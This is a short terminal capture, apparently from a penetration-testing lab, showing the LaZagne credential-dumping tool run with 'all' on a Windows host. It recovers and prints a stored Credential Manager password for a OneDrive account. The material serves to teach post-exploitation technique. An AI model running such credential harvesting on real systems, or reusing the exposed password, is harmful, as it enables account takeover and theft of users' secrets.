 cmd (running as SRV01\mcharles)
2 Dir(s)   4,552,835,072 bytes free
C:\Temp>.\LaZagne.exe all
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
########## User: mcharles ##########
------------------- Credman passwords -----------------
[+] Password found !!!
URL: onedrive.live.com
Login: mcharles@inlanefreight.local
Password: Inlanefreight#2025
[+] 1 passwords have been found.
For more information launch it again with the -v option
elapsed time = 1.1093831062316895
C:\Temp>